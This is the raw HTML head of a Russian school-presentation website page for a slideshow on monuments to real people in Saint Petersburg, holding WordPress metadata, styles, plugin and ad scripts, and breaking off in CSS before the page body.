

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/istorija/pamiatniki_riealnym_liudiam_v_sanktpietierburghie.html
body_size: 32073
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация - Памятники реальным людям в Санкт-Петербурге</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 до новой эры0II тыс.I тыс.I тыс.II тыс.III тыс.IV тыс.новая эраРХАнтичный мирРимГрецияСанкт-ПетербургXVIII век -наши дниСлайд №2 Памятники" />
	<link rel="canonical" href="https://volna.org/istorija/pamiatniki_riealnym_liudiam_v_sanktpietierburghie.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация - Памятники реальным людям в Санкт-Петербурге" />
	<meta property="og:description" content="Слайд №1 до новой эры0II тыс.I тыс.I тыс.II тыс.III тыс.IV тыс.новая эраРХАнтичный мирРимГрецияСанкт-ПетербургXVIII век -наши дниСлайд №2 Памятники" />
	<meta property="og:url" content="https://volna.org/istorija/pamiatniki_riealnym_liudiam_v_sanktpietierburghie.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T09:23:55+00:00" />
	<meta property="article:modified_time" content="2014-12-17T08:56:47+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/istorija/pamiatniki_riealnym_liudiam_v_sanktpietierburghie.html#article","isPartOf":{"@id":"https://volna.org/istorija/pamiatniki_riealnym_liudiam_v_sanktpietierburghie.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Памятники реальным людям в Санкт-Петербурге","datePublished":"2014-11-17T09:23:55+00:00","dateModified":"2014-12-17T08:56:47+00:00","mainEntityOfPage":{"@id":"https://volna.org/istorija/pamiatniki_riealnym_liudiam_v_sanktpietierburghie.html"},"wordCount":458,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/istorija/pamiatniki_riealnym_liudiam_v_sanktpietierburghie.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie0.png","articleSection":["История"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/istorija/pamiatniki_riealnym_liudiam_v_sanktpietierburghie.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/istorija/pamiatniki_riealnym_liudiam_v_sanktpietierburghie.html","url":"https://volna.org/istorija/pamiatniki_riealnym_liudiam_v_sanktpietierburghie.html","name":"Презентация - Памятники реальным людям в Санкт-Петербурге","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/istorija/pamiatniki_riealnym_liudiam_v_sanktpietierburghie.html#primaryimage"},"image":{"@id":"https://volna.org/istorija/pamiatniki_riealnym_liudiam_v_sanktpietierburghie.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie0.png","datePublished":"2014-11-17T09:23:55+00:00","dateModified":"2014-12-17T08:56:47+00:00","description":"Слайд №1 до новой эры0II тыс.I тыс.I тыс.II тыс.III тыс.IV тыс.новая эраРХАнтичный мирРимГрецияСанкт-ПетербургXVIII век -наши дниСлайд №2 Памятники","breadcrumb":{"@id":"https://volna.org/istorija/pamiatniki_riealnym_liudiam_v_sanktpietierburghie.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/istorija/pamiatniki_riealnym_liudiam_v_sanktpietierburghie.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/istorija/pamiatniki_riealnym_liudiam_v_sanktpietierburghie.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/istorija/pamiatniki_riealnym_liudiam_v_sanktpietierburghie.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"История","item":"https://volna.org/istorija"},{"@type":"ListItem","position":4,"name":"Памятники реальным людям в Санкт-Петербурге"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Памятники реальным людям в Санкт-Петербурге&raquo;" href="https://volna.org/istorija/pamiatniki_riealnym_liudiam_v_sanktpietierburghie.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"52685761e2","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/43228" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fistorija%2Fpamiatniki_riealnym_liudiam_v_sanktpietierburghie.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fistorija%2Fpamiatniki_riealnym_liudiam_v_sanktpietierburghie.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
